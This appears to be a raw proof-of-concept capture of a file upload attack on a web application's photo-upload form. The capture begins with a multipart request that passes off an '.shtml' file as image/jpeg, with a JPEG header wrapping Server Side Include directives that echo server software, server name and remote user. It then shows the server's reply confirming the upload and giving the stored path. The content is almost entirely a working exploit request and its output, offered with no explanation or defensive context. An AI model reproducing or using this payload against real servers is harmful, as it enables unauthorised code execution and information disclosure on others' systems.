 -----------------------------14802217611843
Content-Disposition: form-data; name="imageCutBean.height"
-----------------------------14802217611843
Content-Disposition: form-data; name="imageCutBean.oldImgPath"
-----------------------------14802217611843
Content-Disposition: form-data; name="imageCutBean.imgFileExt"
-----------------------------14802217611843
Content-Disposition: form-data; name="imageCutBean.imgRoot"
-----------------------------14802217611843
Content-Disposition: form-data; name="file.file"; filename="1.shtml"
Content-Type: image/jpeg
□□□□□JFIF□□□□□□□□□□□□□;CREATOR: gd-jpeg v1.0 (using IJG JPEG v62), quality = 65
□□□C□□□□
□□□
□□□□□□□□□"□□□□)$+*($''-2@7-0=0''8L9=CEHIH+6OUNFT@GHE□□□C□□
<!--#ECHO var="SERVER_SOFTWARE"-->
<!--#echo var="server_name" -->
<!--#echo var="remote_user" -->
-----------------------------14802217611843--
Server: nginx
Date: Tue, 30 Apr 2019 16:18:31 GMT
Content-Type: text/html;charset=UTF-8
Connection: close
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 218
<script>window.parent.callbackWaiguan('success','/uploadfiles/userPhoto/201905010023
2557.shtml',200,300,'/uploadfiles/userPhoto/2019050100232557.shtml','shtml','/uploa
dfiles/userPhoto/2019050100232557.shtml');</script>
auther: Ske